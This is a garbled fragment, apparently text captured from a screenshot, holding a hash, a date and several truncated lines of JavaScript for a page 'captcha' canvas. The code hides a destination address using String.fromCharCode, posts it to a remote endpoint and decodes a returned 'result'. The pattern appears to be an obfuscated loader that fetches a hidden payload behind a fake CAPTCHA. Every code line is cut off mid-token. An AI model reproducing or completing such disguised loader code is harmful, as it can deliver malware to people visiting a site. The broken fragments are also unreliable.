
🧮 Hash-code:
e76b4b241ba5ab59c55b4eb299b44d52
📆 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri